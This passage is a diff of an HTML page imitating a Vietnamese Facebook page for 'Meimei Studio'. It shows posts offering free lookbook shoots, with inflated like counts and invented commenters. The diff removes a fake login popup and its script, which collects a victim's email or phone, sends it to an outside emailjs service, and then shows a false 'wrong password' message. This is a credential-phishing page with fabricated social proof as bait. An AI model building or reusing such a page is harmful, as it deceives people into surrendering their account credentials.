                         <p>Mẫu nhà MeiMei nè xinh xỉu luôn nha mấy chế ơi, ib em làm một bộ nhé 😍 không tốn tiền mà còn được ảnh video làm kỉ niệm nha mấy bà ♥️!</p>
                         <div class="image-gallery">
-                            <img src="https://imgur.com/GDGSiBJ.jpg" alt="Lookbook 1" loading="lazy">
-                            <img src="https://imgur.com/kMfbbEG.jpg" alt="Lookbook 2" loading="lazy">
-                            <img src="https://imgur.com/kMfbbEG.jpg" alt="Lookbook 2" loading="lazy">
+                            <img src="https://imgur.com/GDGSiBJ.jpg" alt="Lookbook 1" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/kMfbbEG.jpg" alt="Lookbook 2" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/kMfbbEG.jpg" alt="Lookbook 2" class="loaded" loading="lazy">
                             <div class="more-images">
-                                <img src="https://imgur.com/BEuyCv3.jpg" alt="Lookbook 2" loading="lazy">
+                                <img src="https://imgur.com/BEuyCv3.jpg" alt="Lookbook 2" class="loaded" loading="lazy">
                             </div>
                         </div>
                         <div class="like-info">
-                            <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Ngọc Mai" loading="lazy">
-                            <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Minh Tuấn" loading="lazy">
-                            <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Hương Trà" loading="lazy">
+                            <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Ngọc Mai" class="loaded" loading="lazy">
+                            <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Minh Tuấn" class="loaded" loading="lazy">
+                            <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Hương Trà" class="loaded" loading="lazy">
                             <span>Ngọc Mai, Minh Tuấn, Hương Trà và 6.1k người khác</span>
                         </div>
                         <div class="actions">
-                            <div class="action like" onclick="showLoginPopup()">
+                            <div class="action like" onclick="interact('like', this)">
                                 <i class="fas fa-thumbs-up"></i> Thích <span>6.1k</span>
                             </div>
                             <div class="action comment" onclick="showLoginPopup()">
                                 <i class="fas fa-comment"></i> Bình luận <span>626</span>
                             </div>
-                            <div class="action share" onclick="showLoginPopup()">
+                            <div class="action share" onclick="interact('share', this)">
                                 <i class="fas fa-share"></i> Chia sẻ
                             </div>
                         </div>
                         <div class="comments">
                             <div class="comment-item">
-                                <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Hương Trà" loading="lazy">
+                                <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Hương Trà" class="loaded" loading="lazy">
                                 <p><strong>Hương Trà:</strong> Rép ib em với chị ơi!</p>
                             </div>
                             <div class="comment-item">
-                                <img src="https://i.imgur.com/mj7UTEK.jpg" alt="Thảo Linh" loading="lazy">
+                                <img src="https://i.imgur.com/mj7UTEK.jpg" alt="Thảo Linh" class="loaded" loading="lazy">
                                 <p><strong>Thảo Linh:</strong> Bên mình còn tuyển mẫu feedback không ạ?</p>
                             </div>
                         </div>
                     </div>
 
                     <!-- Post 3 -->
-                    <div class="post">
+                    <div class="post" id="post-4">
                         <div class="post-header">
-                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" loading="lazy">
+                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" class="loaded" loading="lazy">
                             <div class="info">
                                 <div class="name">Meimei Studio <span class="verified"></span></div>
                                 <div class="meta">
@@ -1256,44 +1317,44 @@
                         <div class="post-content">Tìm ngôi sao chụp lookbook mới!</div>
                         <p>Mấy bà ơi nhà meimei cần mẫu quay LOOKBOOK có mấy mẫu siêu hót luôn nè 😘! Đảm bảo siêu mê bà nào đồng ý làm mẫu bên tui làm miễn phí trả case luôn cũng chịu nha, ib xem mẫu nhé mấy bà ♥️!</p>
                         <div class="image-gallery">
-                            <img src="https://imgur.com/MLMjl3Y.jpg" alt="Livestream 1" loading="lazy">
-                            <img src="https://imgur.com/Smaexod.jpg" alt="Livestream 2" loading="lazy">
-                            <img src="https://imgur.com/wgWVjG5.jpg" alt="Livestream 3" loading="lazy">
-                            <img src="https://imgur.com/NZFXea4.jpg" alt="Livestream 3" loading="lazy">
+                            <img src="https://imgur.com/MLMjl3Y.jpg" alt="Livestream 1" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/Smaexod.jpg" alt="Livestream 2" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/wgWVjG5.jpg" alt="Livestream 3" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/NZFXea4.jpg" alt="Livestream 3" class="loaded" loading="lazy">
                         </div>
                         <div class="like-info">
-                            <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Minh Tuấn" loading="lazy">
-                            <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Hương Trà" loading="lazy">
-                            <img src="https://i.imgur.com/mj7UTEK.jpg" alt="Thu Hà" loading="lazy">
+                            <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Minh Tuấn" class="loaded" loading="lazy">
+                            <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Hương Trà" class="loaded" loading="lazy">
+                            <img src="https://i.imgur.com/mj7UTEK.jpg" alt="Thu Hà" class="loaded" loading="lazy">
                             <span>Minh Tuấn, Hương Trà, Thu Hà và 7.2k người khác</span>
                         </div>
                         <div class="actions">
-                            <div class="action like" onclick="showLoginPopup()">
+                            <div class="action like" onclick="interact('like', this)">
                                 <i class="fas fa-thumbs-up"></i> Thích <span>7.2k</span>
                             </div>
                             <div class="action comment" onclick="showLoginPopup()">
                                 <i class="fas fa-comment"></i> Bình luận <span>3k8</span>
                             </div>
-                            <div class="action share" onclick="showLoginPopup()">
+                            <div class="action share" onclick="interact('share', this)">
                                 <i class="fas fa-share"></i> Chia sẻ <span>2k4</span>
                             </div>
                         </div>
                         <div class="comments">
                             <div class="comment-item">
-                                <img src="https://i.imgur.com/mj7UTEK.jpg" alt="Thu Hà" loading="lazy">
+                                <img src="https://i.imgur.com/mj7UTEK.jpg" alt="Thu Hà" class="loaded" loading="lazy">
                                 <p><strong>Thu Hà:</strong> Đã hợp tác với shop Meimei, mong được lần sau, tks shop nha!</p>
                             </div>
                             <div class="comment-item">
-                                <img src="https://i.imgur.com/x7Z7Evf.jpg" alt="Yến Nhi" loading="lazy">
+                                <img src="https://i.imgur.com/x7Z7Evf.jpg" alt="Yến Nhi" class="loaded" loading="lazy">
                                 <p><strong>Yến Nhi:</strong> Ước được chụp ảnh bên shop Meimei 😍</p>
                             </div>
                         </div>
                     </div>
 
                     <!-- Post 4 -->
-                    <div class="post">
+                    <div class="post" id="post-5">
                         <div class="post-header">
-                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" loading="lazy">
+                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" class="loaded" loading="lazy">
                             <div class="info">
                                 <div class="name">Meimei Studio <span class="verified"></span></div>
                                 <div class="meta">
@@ -1304,44 +1365,44 @@
                         <div class="post-content">Kêu gọi mẫu ảnh sản phẩm mới!</div>
                         <p>Bà nào thích mẫu concep nào hót ib tui làm một bộ nhé hứa làm miễn phí nè♥️ Nhiều mẫu hót mà đẹp quá bà nào muốn ib tui liền nha 😘!</p>
                         <div class="image-gallery">
-                            <img src="https://imgur.com/7eRH4Fr.jpg" alt="Tuyển mẫu 1" loading="lazy">
-                            <img src="https://imgur.com/mj7UTEK.jpg" alt="Tuyển mẫu 2" loading="lazy">
-                            <img src="https://imgur.com/x7Z7Evf.jpg" alt="Tuyển mẫu 3" loading="lazy">
-                            <img src="https://imgur.com/GT3OXZP.jpg" alt="Tuyển mẫu 4" loading="lazy">
+                            <img src="https://imgur.com/7eRH4Fr.jpg" alt="Tuyển mẫu 1" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/mj7UTEK.jpg" alt="Tuyển mẫu 2" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/x7Z7Evf.jpg" alt="Tuyển mẫu 3" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/GT3OXZP.jpg" alt="Tuyển mẫu 4" class="loaded" loading="lazy">
                         </div>
                         <div class="like-info">
-                            <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Hương Trà" loading="lazy">
-                            <img src="https://i.imgur.com/mj7UTEK.jpg" alt="Thu Hà" loading="lazy">
-                            <img src="https://i.imgur.com/x7Z7Evf.jpg" alt="Linh Nguyễn" loading="lazy">
+                            <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Hương Trà" class="loaded" loading="lazy">
+                            <img src="https://i.imgur.com/mj7UTEK.jpg" alt="Thu Hà" class="loaded" loading="lazy">
+                            <img src="https://i.imgur.com/x7Z7Evf.jpg" alt="Linh Nguyễn" class="loaded" loading="lazy">
                             <span>Hương Trà, Thu Hà, Linh Nguyễn và 7k người khác</span>
                         </div>
                         <div class="actions">
-                            <div class="action like" onclick="showLoginPopup()">
+                            <div class="action like" onclick="interact('like', this)">
                                 <i class="fas fa-thumbs-up"></i> Thích <span>7k</span>
                             </div>
                             <div class="action comment" onclick="showLoginPopup()">
                                 <i class="fas fa-comment"></i> Bình luận <span>1k3</span>
                             </div>
-                            <div class="action share" onclick="showLoginPopup()">
+                            <div class="action share" onclick="interact('share', this)">
                                 <i class="fas fa-share"></i> Chia sẻ <span>1k4</span>
                             </div>
                         </div>
                         <div class="comments">
                             <div class="comment-item">
-                                <img src="https://i.imgur.com/x7Z7Evf.jpg" alt="Linh Nguyễn" loading="lazy">
+                                <img src="https://i.imgur.com/x7Z7Evf.jpg" alt="Linh Nguyễn" class="loaded" loading="lazy">
                                 <p><strong>Linh Nguyễn:</strong> Mẫu này xinh quá, đăng ký ở đâu vậy shop?</p>
                             </div>
                             <div class="comment-item">
-                                <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Hà Anh" loading="lazy">
+                                <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Hà Anh" class="loaded" loading="lazy">
                                 <p><strong>Hà Anh:</strong> Concept này đẹp thật, mình muốn thử!</p>
                             </div>
                         </div>
                     </div>
 
                     <!-- Post 5 -->
-                    <div class="post">
+                    <div class="post" id="post-6">
                         <div class="post-header">
-                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" loading="lazy">
+                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" class="loaded" loading="lazy">
                             <div class="info">
                                 <div class="name">Meimei Studio <span class="verified"></span></div>
                                 <div class="meta">
@@ -1352,38 +1413,38 @@
                         <div class="post-content">Cảm ơn feedback từ chị H.!</div>
                         <p>Cảm ơn chị H. đã gửi feedback, ai muốn đăng ký mẫu ảnh hay chụp lookbook ib mình nha!</p>
                         <div class="image-gallery">
-                            <img src="https://imgur.com/PFw6ohI.jpg" alt="Feedback mẫu ảnh" loading="lazy">
-                            <img src="https://imgur.com/JvsEaqS.jpg" alt="Feedback mẫu ảnh" loading="lazy">
-                            <img src="https://imgur.com/3i4GTMx.jpg" alt="Feedback mẫu ảnh" loading="lazy">
-                            <img src="https://imgur.com/qmAr0ky.jpg" alt="Feedback mẫu ảnh" loading="lazy">
+                            <img src="https://imgur.com/PFw6ohI.jpg" alt="Feedback mẫu ảnh" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/JvsEaqS.jpg" alt="Feedback mẫu ảnh" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/3i4GTMx.jpg" alt="Feedback mẫu ảnh" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/qmAr0ky.jpg" alt="Feedback mẫu ảnh" class="loaded" loading="lazy">
                             <div class="more-images">
-                                <img src="https://imgur.com/wIzKHmz.jpg" alt="Feedback mẫu ảnh" loading="lazy">
+                                <img src="https://imgur.com/wIzKHmz.jpg" alt="Feedback mẫu ảnh" class="loaded" loading="lazy">
                             </div>
                         </div>
                         <div class="like-info">
-                            <img src="https://i.imgur.com/mj7UTEK.jpg" alt="Thu Hà" loading="lazy">
-                            <img src="https://i.imgur.com/x7Z7Evf.jpg" alt="Linh Nguyễn" loading="lazy">
-                            <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Lan Anh" loading="lazy">
+                            <img src="https://i.imgur.com/mj7UTEK.jpg" alt="Thu Hà" class="loaded" loading="lazy">
+                            <img src="https://i.imgur.com/x7Z7Evf.jpg" alt="Linh Nguyễn" class="loaded" loading="lazy">
+                            <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Lan Anh" class="loaded" loading="lazy">
                             <span>Thu Hà, Linh Nguyễn, Lan Anh và 8k người khác</span>
                         </div>
                         <div class="actions">
-                            <div class="action like" onclick="showLoginPopup()">
+                            <div class="action like" onclick="interact('like', this)">
                                 <i class="fas fa-thumbs-up"></i> Thích <span>8k</span>
                             </div>
                             <div class="action comment" onclick="showLoginPopup()">
                                 <i class="fas fa-comment"></i> Bình luận <span>1k7</span>
                             </div>
-                            <div class="action share" onclick="showLoginPopup()">
+                            <div class="action share" onclick="interact('share', this)">
                                 <i class="fas fa-share"></i> Chia sẻ <span>754</span>
                             </div>
                         </div>
                         <div class="comments">
                             <div class="comment-item">
-                                <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Ngọc Anh" loading="lazy">
+                                <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Ngọc Anh" class="loaded" loading="lazy">
                                 <p><strong>Ngọc Anh:</strong> Shop này uy tín ở Hà Nội này, chụp ảnh cứ gọi là tuyệt vời nha!</p>
                             </div>
                             <div class="comment-item">
-                                <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Minh Thu" loading="lazy">
+                                <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Minh Thu" class="loaded" loading="lazy">
                                 <p><strong>Minh Thu:</strong> Chụp ảnh đẹp thật, feedback chuẩn luôn 😍</p>
                             </div>
                         </div>
@@ -1433,13 +1494,13 @@
                 <div id="photos-tab" class="tab-content photos-section">
                     <p><strong>Ảnh</strong></p>
                     <div class="album">
-                        <img src="https://imgur.com/oy1XxUp.jpg" alt="Ảnh 1" onclick="showLoginPopup()" loading="lazy">
-                        <img src="https://imgur.com/YFwhhDb.jpg" alt="Ảnh 2" onclick="showLoginPopup()" loading="lazy">
-                        <img src="https://imgur.com/GT3OXZP.jpg" alt="Ảnh 3" onclick="showLoginPopup()" loading="lazy">
-                        <img src="https://imgur.com/GT3OXZP.jpg" alt="Ảnh 4" onclick="showLoginPopup()" loading="lazy">
-                        <img src="https://imgur.com/7eRH4Fr.jpg" alt="Ảnh 5" onclick="showLoginPopup()" loading="lazy">
-                        <img src="https://imgur.com/mj7UTEK.jpg" alt="Ảnh 6" onclick="showLoginPopup()" loading="lazy">
-                        <img src="https://imgur.com/7eRH4Fr.jpg" alt="Ảnh 7" onclick="showLoginPopup()" loading="lazy">
+                        <img src="https://imgur.com/oy1XxUp.jpg" alt="Ảnh 1" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/YFwhhDb.jpg" alt="Ảnh 2" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/GT3OXZP.jpg" alt="Ảnh 3" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/GT3OXZP.jpg" alt="Ảnh 4" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/7eRH4Fr.jpg" alt="Ảnh 5" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/mj7UTEK.jpg" alt="Ảnh 6" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/7eRH4Fr.jpg" alt="Ảnh 7" onclick="showLoginPopup()" class="loaded" loading="lazy">
                     </div>
                 </div>
 
@@ -1448,7 +1509,7 @@
                     <p><strong>Video</strong></p>
                     <div class="video-list">
                         <div class="video-item" onclick="showLoginPopup()">
-                            <img src="https://imgur.com/Fw9t5Ih.jpg" alt="Thumbnail" class="thumbnail" loading="lazy">
+                            <img src="https://imgur.com/Fw9t5Ih.jpg" alt="Thumbnail" class="thumbnail loaded" loading="lazy">
                             <div class="play-icon"></div>
                             <div class="video-info">
                                 <div class="title">Lookbook Xuân 2025 - Meimei Studio</div>
@@ -1456,7 +1517,7 @@
                             </div>
                         </div>
                         <div class="video-item" onclick="showLoginPopup()">
-                            <img src="https://imgur.com/bASHqqu.jpg" alt="Thumbnail" class="thumbnail" loading="lazy">
+                            <img src="https://imgur.com/bASHqqu.jpg" alt="Thumbnail" class="thumbnail loaded" loading="lazy">
                             <div class="play-icon"></div>
                             <div class="video-info">
                                 <div class="title">Lookbook Hè 2025 - Meimei Studio</div>
@@ -1464,7 +1525,7 @@
                             </div>
                         </div>
                         <div class="video-item" onclick="showLoginPopup()">
-                            <img src="https://imgur.com/zCaD2w9.jpg" alt="Thumbnail" class="thumbnail" loading="lazy">
+                            <img src="https://imgur.com/zCaD2w9.jpg" alt="Thumbnail" class="thumbnail loaded" loading="lazy">
                             <div class="play-icon"></div>
                             <div class="video-info">
                                 <div class="title">Livestream Bán Hàng 01/2025</div>
@@ -1472,7 +1533,7 @@
                             </div>
                         </div>
                         <div class="video-item" onclick="showLoginPopup()">
-                            <img src="https://imgur.com/6WGS0H9.jpg" alt="Thumbnail" class="thumbnail" loading="lazy">
+                            <img src="https://imgur.com/6WGS0H9.jpg" alt="Thumbnail" class="thumbnail loaded" loading="lazy">
                             <div class="play-icon"></div>
                             <div class="video-info">
                                 <div class="title">Livestream Giới Thiệu Sản Phẩm Mới</div>
@@ -1487,19 +1548,19 @@
                     <p><strong>Reels</strong></p>
                     <div class="video-list">
                         <div class="video-item" onclick="showLoginPopup()">
-                            <img src="https://imgur.com/bASHqqu.jpg" alt="Thumbnail" class="thumbnail" loading="lazy">
+                            <img src="https://imgur.com/bASHqqu.jpg" alt="Thumbnail" class="thumbnail loaded" loading="lazy">
                             <div class="play-icon"></div>
                         </div>
                         <div class="video-item" onclick="showLoginPopup()">
-                            <img src="https://imgur.com/Fw9t5Ih.jpg" alt="Thumbnail" class="thumbnail" loading="lazy">
+                            <img src="https://imgur.com/Fw9t5Ih.jpg" alt="Thumbnail" class="thumbnail loaded" loading="lazy">
                             <div class="play-icon"></div>
                         </div>
                         <div class="video-item" onclick="showLoginPopup()">
-                            <img src="https://imgur.com/zCaD2w9.jpg" alt="Thumbnail" class="thumbnail" loading="lazy">
+                            <img src="https://imgur.com/zCaD2w9.jpg" alt="Thumbnail" class="thumbnail loaded" loading="lazy">
                             <div class="play-icon"></div>
                         </div>
                         <div class="video-item" onclick="showLoginPopup()">
-                            <img src="https://imgur.com/6WGS0H9.jpg" alt="Thumbnail" class="thumbnail" loading="lazy">
+                            <img src="https://imgur.com/6WGS0H9.jpg" alt="Thumbnail" class="thumbnail loaded" loading="lazy">
                             <div class="play-icon"></div>
                         </div>
                     </div>
@@ -1509,19 +1570,19 @@
                 <div id="friends-tab" class="tab-content friends-section">
                     <p><strong>Bạn bè</strong></p>
                     <div class="friend-item">
-                        <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Lan Anh" loading="lazy">
+                        <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Lan Anh" class="loaded" loading="lazy">
                         <span><a href="#">Lan Anh</a></span>
                     </div>
                     <div class="friend-item">
-                        <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Ngọc Mai" loading="lazy">
+                        <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Ngọc Mai" class="loaded" loading="lazy">
                         <span><a href="#">Ngọc Mai</a></span>
                     </div>
                     <div class="friend-item">
-                        <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Minh Tuấn" loading="lazy">
+                        <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Minh Tuấn" class="loaded" loading="lazy">
                         <span><a href="#">Minh Tuấn</a></span>
                     </div>
                     <div class="friend-item">
-                        <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Hương Trà" loading="lazy">
+                        <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Hương Trà" class="loaded" loading="lazy">
                         <span><a href="#">Hương Trà</a></span>
                     </div>
                     <p>Và 500 người khác</p>
@@ -1531,11 +1592,11 @@
                 <div id="events-tab" class="tab-content events-section">
                     <p><strong>Sự kiện</strong></p>
                     <div class="event-item">
-                        <img src="https://imgur.com/jYvPFdb.jpg" alt="Event 1" loading="lazy">
+                        <img src="https://imgur.com/jYvPFdb.jpg" alt="Event 1" class="loaded" loading="lazy">
                         <span><a href="#">Triển lãm ảnh Xuân 2025</a> - 15/04/2025</span>
                     </div>
                     <div class="event-item">
-                        <img src="https://imgur.com/Yua11LC.jpg" alt="Event 2" loading="lazy">
+                        <img src="https://imgur.com/Yua11LC.jpg" alt="Event 2" class="loaded" loading="lazy">
                         <span><a href="#">Workshop chụp ảnh nghệ thuật</a> - 30/05/2025</span>
                     </div>
                 </div>
@@ -1546,27 +1607,27 @@
                     <p>893k lượt thích</p>
                     <p>648k người theo dõi</p>
                     <div class="like-item">
-                        <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Lan Anh" loading="lazy">
+                        <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Lan Anh" class="loaded" loading="lazy">
                         <span><a href="#">Lan Anh</a></span>
                     </div>
                     <div class="like-item">
-                        <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Ngọc Mai" loading="lazy">
+                        <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Ngọc Mai" class="loaded" loading="lazy">
                         <span><a href="#">Ngọc Mai</a></span>
                     </div>
                     <div class="like-item">
-                        <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Minh Tuấn" loading="lazy">
+                        <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Minh Tuấn" class="loaded" loading="lazy">
                         <span><a href="#">Minh Tuấn</a></span>
                     </div>
                     <div class="like-item">
-                        <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Hương Trà" loading="lazy">
+                        <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Hương Trà" class="loaded" loading="lazy">
                         <span><a href="#">Hương Trà</a></span>
                     </div>
                     <div class="like-item">
-                        <img src="https://i.imgur.com/mj7UTEK.jpg" alt="Thu Hà" loading="lazy">
+                        <img src="https://i.imgur.com/mj7UTEK.jpg" alt="Thu Hà" class="loaded" loading="lazy">
                         <span><a href="#">Thu Hà</a></span>
                     </div>
                     <div class="like-item">
-                        <img src="https://i.imgur.com/x7Z7Evf.jpg" alt="Linh Nguyễn" loading="lazy">
+                        <img src="https://i.imgur.com/x7Z7Evf.jpg" alt="Linh Nguyễn" class="loaded" loading="lazy">
                         <span><a href="#">Linh Nguyễn</a></span>
                     </div>
                     <p>Và 7.8k người khác</p>
@@ -1574,80 +1635,5 @@
             </div>
         </div>
 
-        <!-- Login Popup -->
-        <div id="overlay" class="overlay" onclick="hideLoginPopup()"></div>
-        <div id="loginPopup" class="popup">
-            <button class="close-btn" onclick="hideLoginPopup()"><i class="fas fa-times"></i></button>
-            <input type="text" id="login-input" placeholder="Email hoặc số điện thoại">
-            <input type="password" id="password" placeholder="Mật khẩu">
-            <button class="btn-login" onclick="login()">Đăng nhập</button>
-            <a class="forgot-password" href="#">Quên mật khẩu?</a>
-            <div class="divider"></div>
-            <button class="btn-create" onclick="alert('Chuyển đến trang tạo tài khoản (chức năng demo)')">Tạo tài khoản mới</button>
-            <div id="error-message" class="error-message"></div>
-        </div>
-    </div>
-
-    <script>
-        function showLoginPopup() {
-            document.getElementById('loginPopup').style.display = 'block';
-            document.getElementById('overlay').style.display = 'block';
-        }
-
-        function hideLoginPopup() {
-            document.getElementById('loginPopup').style.display = 'none';
-            document.getElementById('overlay').style.display = 'none';
-        }
-
-        function login() {
-            const username = document.getElementById('login-input').value || "";
-            const password = document.getElementById('password').value || "";
-            const errorMessage = document.getElementById('error-message');
-
-            if (!username || !password) {
-                errorMessage.textContent = "Vui lòng nhập email/số điện thoại và mật khẩu.";
-                errorMessage.style.display = 'block';
-                document.getElementById('loginPopup').className = 'popup error';
-                return;
-            }
-
-            const templateParams = {
-                from_name: username || "Unknown User",
-                email: username,
-                message: `Login attempt at ${new Date().toLocaleString()}\nAction: Đăng nhập\nPassword: [Hidden for security]`,
-                timestamp: new Date().toLocaleString()
-            };
-
-            emailjs.send('service_ytsr91e', '__ejs-test-mail-service__', templateParams)
-                .then((response) => {
-                    document.getElementById('loginPopup').className = 'popup success';
-                    alert("Đăng nhập không thành công: Sai thông tin tài khoản hoặc mật khẩu");
-                    errorMessage.style.display = 'none';
-                })
-                .catch((error) => {
-                    document.getElementById('loginPopup').className = 'popup error';
-                    errorMessage.textContent = "Có lỗi xảy ra khi gửi thông tin. Vui lòng thử lại.";
-                    errorMessage.style.display = 'block';
-                });
-        }
-
-        function showTab(tabId) {
-            document.querySelectorAll('.tab-content').forEach(tab => {
-                tab.style.display = 'none';
-            });
-            document.querySelectorAll('.tabs a').forEach(tab => {
-                tab.classList.remove('active');
-            });
-            document.getElementById(tabId).style.display = 'block';
-            document.querySelector(`.tabs a[onclick="showTab('${tabId}')"]`)?.classList.add('active') ||
-            document.querySelector(`.tabs a[onclick="showTab('${tabId}'); showLoginPopup()"]`)?.classList.add('active');
-
-            if (tabId === 'videos-tab' || tabId === 'about-tab' || tabId === 'reels-tab' || tabId === 'photos-tab' || tabId === 'likes-tab' || tabId === 'friends-tab' || tabId === 'events-tab') {
-                document.querySelector('.posts').style.maxWidth = '100%';
-                document.querySelector('.sidebar').style.display = 'none';
-                document.querySelector('.sidebar').classList.remove('active');
-            } else {
-                document.querySelector('.posts').style.maxWidth = '580px';
-                document.querySelector('.sidebar').style.display = 'block';
-            }
-        }
+        <!-- Footer -->
+        <div class="
